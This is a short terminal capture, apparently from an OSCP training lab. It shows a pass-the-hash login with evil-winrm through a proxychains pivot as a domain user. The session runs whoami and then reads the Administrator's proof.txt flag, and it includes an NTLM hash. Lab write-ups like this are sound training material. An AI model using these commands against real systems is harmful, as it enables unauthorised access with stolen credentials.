 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_c]
└─# proxychains4 evil-winrm -i 10.10.62.152 -u 'tom_admin' -H 4979d69d4ca66955c075c41cf45f24dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
KALI
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.152:5985  ...  OK
*Evil-WinRM* PS C:\Users\tom_admin\Documents> whoami
oscp\tom_admin
*Evil-WinRM* PS C:\Users\tom_admin\Documents> dir ..\Desktop
*Evil-WinRM* PS C:\Users\tom_admin\Documents> type ..\..\Administrator\Desktop\proof.txt
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.152:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.152:5985  ...  OK
efe04f0c4952d8cb6c8164b0a88b28df
*Evil-WinRM* PS C:\Users\tom_admin\Documents>